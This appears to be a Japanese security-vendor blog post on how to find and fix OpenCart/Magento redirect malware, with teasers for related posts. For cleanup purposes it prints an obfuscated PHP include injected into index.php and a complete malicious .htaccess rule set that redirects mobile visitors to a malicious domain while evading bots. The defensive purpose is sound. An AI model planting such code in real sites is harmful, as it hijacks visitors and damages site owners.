悪意のある広告 Web サイトにリダイレクトする OpenCart および Magento マルウェア – 検索と修正の手順

デスクトップとモバイルの両方の Web サイトを悪意のあるリンクにリダイレクトする OpenCart および Magento マルウェアが巡回しています。先週以来、このマルウェアのいくつかのケースに遭遇しました。 Magento と OpenCart の両方で幅広いバージョンでこの感染が確認されているため、特定のバージョンが標的にされているわけではありません。

また、さまざまなタイプの悪意のあるリダイレクトとその修正方法に関する詳細なブログ投稿も確認してください。

感染の様子

ブラックフライデーとサイバーマンデーのセールに先立って、このマルウェアは、感染した Web サイトにアクセスした人を、何らかのオファーを含む Web サイトにリダイレクトします。これがリダイレクトされる Web サイトには、ポルノのように見える Web サイトからのオファーまたはグラフィック コンテンツがあります。私たちのところに来た顧客の 1 人は、デスクトップ Web サイトからマルウェアの一部を削除することに成功しましたが、それでもモバイル上には残っていました。 Webサイト。場合によっては、リダイレクトが Google 検索経由でのみ発生することがあります (Google でサイトを検索してからリンクをクリックした場合)。これは主に、検索エンジン ボットをだまして SEO に悪影響を与えるためです。 感染した Web サイトをリダイレクトするこの OpenCart および Magento マルウェアの外観は次のとおりです。

リダイレクト マルウェアの影響:

- 悪意のあるウェブサイトへのリダイレクト

- 検索結果への悪影響

- 404 ページの作成の増加

- Google ウェブマスターのエラー

- サーバー上の悪意のあるファイルの増加

- 何よりもトラフィックと売上の減少

この OpenCart &Malware Web サイト リダイレクト スパムを見つけて修正する方法:

以下の手順では、一部のコードを削除するようアドバイスされる場合があります。ただし、ハッカーが悪意のあるコードを正当なものに見せかけることがあります 1。そのため、ファイルやコードを削除する前に、バックアップを取ることをお勧めします。以下は、見つけて修正する手順です:

- index.php ファイルを確認してください: インデックス ファイルに悪意のあるコードが含まれていることがわかりました。コードの悪意のある部分はエンコードされており、デコードしないと何が行われているかを判断するのは困難です。スニペットは次のとおりです:

<?php /*2e920*/ @include "\x2fh\x6fm\x65/\x6ez\x67a\x72d\x65n\x2fp\x75b\x6ci\x63_\x68t\x6dl\x2fs\x79s... [[MALICIOUS CODE]]"; /*2e920*/ // Version define('VERSION', '2.0.1.0'); // Configuration if (is_file('config.php')) { require_once('config.php'); } // Install if (!defined('DIR_APPLICATION')) { header('Location: install/index.php'); exit; } // Startup require_once(DIR_SYSTEM . 'startup.php'); // Registry $registry = new Registry();このコードがインデックス ファイルの先頭にある場合は、削除することをお勧めします。

- 必ず .htaccess を確認してください: マルウェアの別のインスタンスは、サーバーの .htaccess ファイルで見つけることができます。ルート フォルダーの .htaccess と /admin フォルダーの .htaccess も必ず確認してください。 /admin フォルダーで見つかったマルウェアから切り取ったもの:

RewriteEngine on RewriteCond %{HTTP_USER_AGENT} android [NC,OR] RewriteCond %{HTTP_USER_AGENT} opera\ mini [NC,OR] RewriteCond %{HTTP_USER_AGENT} blackberry [NC,OR] RewriteCond %{HTTP_USER_AGENT} iphone [NC,OR] RewriteCond %{HTTP_USER_AGENT} (pre\/|palm\ os|palm|hiptop|avantgo|plucker|xiino|blazer|elaine) [NC,OR] RewriteCond %{HTTP_USER_AGENT} (iris|3g_t|windows\ ce|opera\ mobi|windows\ ce;\ smartphone;|windows\ ce;\ iemobile) [NC,OR] RewriteCond %{HTTP:Accept} (text\/vnd\.wap\.wml|application\/vnd\.wap\.xhtml\+xml) [NC,OR] RewriteCond %{HTTP:Profile} .+ [NC,OR] RewriteCond %{HTTP:Wap-Profile} .+ [NC,OR] RewriteCond %{HTTP:x-wap-profile} .+ [NC,OR] RewriteCond %{HTTP:x-operamini-phone-ua} .+ [NC,OR] RewriteCond %{HTTP:x-wap-profile-diff} .+ [NC] RewriteCond %{QUERY_STRING} !noredirect [NC] RewriteCond %{HTTP_USER_AGENT} !^(Mozilla\/5\.0\ \(Linux;\ U;\ Android\ 2\.2;\ en-us;\ Nexus\ One\ Build/FRF91\)\ AppleWebKit\/533\.1\ \(KHTML,\ like\ Gecko\)\ Version\/4\.0\ Mobile\ Safari\/533\.1\ offline)$ [NC] RewriteCond %{HTTP_USER_AGENT} !(windows\.nt|bsd|x11|unix|macos|macintosh|playstation|google|yandex|bot|libwww|msn|america|avant|download|fdm|maui|webmoney|windows-media-player) [NC] RewriteRule ^(.*)$ https://sswim.ru [L,R=302].htaccess ファイルに存在するこのコードはすべて悪意のあるものです。このコードは、モバイル デバイスを悪意のあるドメインにリダイレクトします。このコードを見つけた場合は、すぐに削除してください。



- 疑わしい php ファイルを探します: これはトリッキーな部分です。ハッカーは通常、ファイルに非常に正当に見える名前を付け、悪意のあるコードを入れる傾向があります。これらの正当に見えるファイルの多くのコードが無害な場合もありますが、ハッカーのために機能している行がいくつかあります。この特定のケースでは、enjoy.php のようなファイルが見つかりました。 &unzip.php さまざまな OpenCart/Magento ディレクトリにあります。

ここからできること..

このような感染症は、ビジネスに大きな打撃を与えます。 1 時間ごとのダウンタイムは、顧客や評判を失い、最も重要なことに検索エンジンのランキングに悪影響を及ぼします . Web サイトに感染したハッカーは、技術に精通した人でも検出が困難なバックドアを残す傾向があります。このようなハッキングから教訓を得て、Web サイトを 24 時間 365 日保護する Web サイト ファイアウォールを使用することが重要です!

今のところ、この混乱を解決するために支援が必要な場合は、喜んでお手伝いします. こちらからサインアップしてください サインアップしてから 10 分以内にエンジニアがクリーンアップ プロセスを開始します。

-

Visbot マルウェア – 見つけて修正する方法

ハッカーは、Magento 1.9 のクレジット カード情報をハッキングする巧妙な手法を使用しています。これには、コア ファイルを変更して Visbot マルウェアと呼ばれるマルウェアを追加することが含まれます。それを見つけて修正する方法を知るために読んでください。 Visbot マルウェアの仕組み ハッキングされた Magento Web サイトで見つかった Visbot マルウェアは、サイトが読み込まれるたびに実行されます。サーバーに対する POST リクエストを傍受し、訪問者がサイトに送信した情報を収集し、それを暗号化して画像ファイルに保存します。 この画像には、パスワード、住所

-

プラグインに隠された WordPress PHP 実行マルウェアを修正する方法

最近、WP Super Cache、Akismet、Elementor などの一般的な WordPress プラグインによって作成されたものと同様のファイル名と内容を持つ悪意のあるファイルをハッカーが隠しているサイトを発見しました。これらのファイル内のこのコードは、リダイレクト ハッキング、サーバー上での不明なファイルの作成、連絡先ページやニュースレターのスパムの原因となる可能性があり、ホスティング プロバイダーによってサイトが一時停止される可能性さえあります。プラグインに隠されたこのマルウェアとその削除方法について詳しく知りたい場合は、読み進めてください。 WP Super Cache Pl